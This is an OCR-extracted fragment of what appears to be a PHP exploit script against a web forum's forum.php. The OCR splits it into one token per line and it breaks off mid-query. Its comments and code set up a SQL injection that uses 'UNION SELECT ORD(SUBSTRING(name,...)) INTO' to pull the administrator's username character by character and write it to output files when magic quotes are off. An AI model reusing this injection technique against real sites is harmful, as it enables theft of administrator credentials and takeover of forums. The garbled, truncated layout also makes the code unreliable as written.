
data into output files... this works 
with magic quotes off
#          and exploits the 
vulnerability in 
[path_to_phpwb]/forum.php
#          we have only an int() as 
table value so we have to encode 
username and hash
#          as integers in a lot of 
files
#STEP 2A -> Retrieve admin username fro 
database...
if
(
$fullpath
<
>
''
)
{
for
(
$z
=
1
;
$z
<=
20
;
$z
++
)
{
$SQL
=
''
;
$SQL
[
$z
]
=
"-999 UNION SELECT 
ORD(SUBSTRING(name,"
.
$z
.
",1)) INTO 